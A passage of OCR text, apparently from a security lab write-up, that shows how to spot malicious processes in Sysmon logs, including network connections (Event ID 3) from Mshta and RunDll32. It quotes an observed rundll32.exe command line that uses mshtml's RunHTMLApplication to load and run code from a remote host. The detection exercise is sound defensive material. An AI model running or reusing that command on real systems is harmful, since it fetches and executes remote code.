
should be able to see, for example, RunDll32 with
the following arguments:
rundll32.exe 
http://192.168.0.9:9999/KvKSb?
sid=503b5d077cda4df28869e81993cda7
0f;csrf=;\..\..\..\mshtml,RunHTMLA
pplication
3 – Did any of the malicious processes establish any
network connections?
You should be able to identify Sysmon Event ID 3
being generated from both Mshta and RunDll32.
Conclusion
For this second lab, we analysed another type of